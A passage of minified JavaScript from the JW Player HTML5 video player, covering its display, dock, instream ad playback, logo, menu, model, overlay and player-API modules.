l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player 